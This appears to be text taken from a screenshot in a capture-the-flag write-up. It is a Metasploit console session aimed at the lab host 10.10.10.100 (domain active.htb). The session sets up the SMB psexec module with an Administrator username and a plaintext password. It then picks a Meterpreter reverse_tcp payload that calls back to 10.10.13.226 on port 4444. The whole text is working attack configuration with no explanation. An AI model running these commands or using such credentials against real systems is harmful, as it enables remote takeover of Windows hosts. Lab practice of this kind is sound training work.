 msf exploit(windows/smb/psexec) >
msf exploit(windows/smb/psexec) > set RHOST 10.10.10.100
RHOST => 10.10.10.100
msf exploit(windows/smb/psexec) > set SMBDOMAIN active.htb
SMBDOMAIN => active.htb
msf exploit(windows/smb/psexec) > set SMBUSER Administrator
SMBUSER => Administrator
msf exploit(windows/smb/psexec) > set SMBPASS Ticketmaster1968
SMBPASS => Ticketmaster1968
msf exploit(windows/smb/psexec) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(windows/smb/psexec) > set LHOST 10.10.13.226
LHOST => 10.10.13.226
msf exploit(windows/smb/psexec) > set LPORT 4444
LPORT => 4444
msf exploit(windows/smb/psexec) >